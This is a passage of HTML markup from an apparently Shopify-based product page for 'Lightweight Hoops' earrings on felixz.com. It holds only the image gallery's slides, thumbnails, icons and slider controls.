//felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=1646 1646w, //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=246 246w, //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=493 493w, //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=600 600w, //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=713 713w, //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=823 823w, //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=990 990w, //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=1100 1100w, //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=1206 1206w, //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=1346 1346w, //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=1426 1426w, //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=1646 1646w, //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="3697479123007">
    <span class="visually-hidden">
      Open media 3 in modal
    </span>
  </button>
</modal-opener></li><li
                  id="Slide-template--15927043719231__main-3695061172287"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-3695061172287"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=246 246w, //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=493 493w, //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=600 600w, //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=713 713w, //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=823 823w, //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=990 990w, //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=1100 1100w, //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=1206 1206w, //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=1346 1346w, //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=1426 1426w, //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=1646 1646w, //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=246 246w, //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=493 493w, //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=600 600w, //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=713 713w, //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=823 823w, //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=990 990w, //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=1100 1100w, //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=1206 1206w, //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=1346 1346w, //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=1426 1426w, //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=1646 1646w, //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="3695061172287">
    <span class="visually-hidden">
      Open media 4 in modal
    </span>
  </button>
</modal-opener></li><li
                  id="Slide-template--15927043719231__main-3695061368895"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-3695061368895"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=246 246w, //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=493 493w, //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=600 600w, //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=713 713w, //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=823 823w, //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=990 990w, //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=1100 1100w, //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=1206 1206w, //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=1346 1346w, //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=1426 1426w, //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=1646 1646w, //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=246 246w, //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=493 493w, //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=600 600w, //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=713 713w, //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=823 823w, //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=990 990w, //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=1100 1100w, //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=1206 1206w, //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=1346 1346w, //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=1426 1426w, //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=1646 1646w, //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="3695061368895">
    <span class="visually-hidden">
      Open media 5 in modal
    </span>
  </button>
</modal-opener></li><li
                  id="Slide-template--15927043719231__main-3695061237823"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-3695061237823"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=246 246w, //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=493 493w, //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=600 600w, //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=713 713w, //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=823 823w, //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=990 990w, //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=1100 1100w, //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=1206 1206w, //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=1346 1346w, //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=1426 1426w, //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=1646 1646w, //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=246 246w, //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=493 493w, //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=600 600w, //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=713 713w, //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=823 823w, //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=990 990w, //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=1100 1100w, //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=1206 1206w, //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=1346 1346w, //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=1426 1426w, //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=1646 1646w, //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="3695061237823">
    <span class="visually-hidden">
      Open media 6 in modal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden">
            <button
              type="button"
              class="slider-button slider-button--prev"
              name="previous"
              aria-label="Slide left"
            >
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total">6</span>
            </div>
            <button
              type="button"
              class="slider-button slider-button--next"
              name="next"
              aria-label="Slide right"
            >
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
          </div>
        </slider-component><slider-component
            id="GalleryThumbnails-template--15927043719231__main"
            class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
          >
            <button
              type="button"
              class="slider-button slider-button--prev"
              name="previous"
              aria-label="Slide left"
              aria-controls="GalleryThumbnails-template--15927043719231__main"
              data-step="3"
            >
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
            <ul
              id="Slider-Thumbnails-template--15927043719231__main"
              class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
            ><li
                  id="Slide-Thumbnails-template--15927043719231__main-0"
                  class="thumbnail-list__item slider__slide"
                  data-target="template--15927043719231__main-7844413702207"
                  data-media-position="1"
                >
                  <button
                    class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Load image 1 in gallery view"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--15927043719231__main"
                    aria-describedby="Thumbnail-template--15927043719231__main-0"
                  >
                    <img
                      id="Thumbnail-template--15927043719231__main-0"
                      srcset="
                        //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&width=54 54w,
                        //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&width=74 74w,
                        //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&width=104 104w,
                        //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&width=162 162w,
                        //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&width=208 208w,
                        //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&width=324 324w,
                        //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&width=416 416w,,
                        //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245 w
                      "
                      src="//felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&width=416"
                      sizes="(min-width: 1200px) calc((605 - 4rem) / 4), (min-width: 990px) calc((55.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Lightweight Hoops"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-2"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-3697464836159"
                    data-media-position="2"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 2 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-2"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-2"
                        srcset="
                          //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&width=59 59w,
                          //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&width=118 118w,
                          //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&width=84 84w,
                          //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&width=168 168w,
                          //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&width=130 130w,
                          //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?crop=center&height=84&v=1605906245&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Lightweight Hoops"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-3"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-3697479123007"
                    data-media-position="3"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 3 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-3"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-3"
                        srcset="
                          //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&width=59 59w,
                          //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&width=118 118w,
                          //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&width=84 84w,
                          //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&width=168 168w,
                          //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&width=130 130w,
                          //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?crop=center&height=84&v=1605906245&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Lightweight Hoops"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-4"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-3695061172287"
                    data-media-position="4"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 4 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-4"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-4"
                        srcset="
                          //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&width=59 59w,
                          //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&width=118 118w,
                          //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&width=84 84w,
                          //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&width=168 168w,
                          //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&width=130 130w,
                          //felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/PE0230E-new1.JPG?crop=center&height=84&v=1605906245&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Lightweight Hoops"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-5"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-3695061368895"
                    data-media-position="5"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 5 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-5"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-5"
                        srcset="
                          //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&width=59 59w,
                          //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&width=118 118w,
                          //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&width=84 84w,
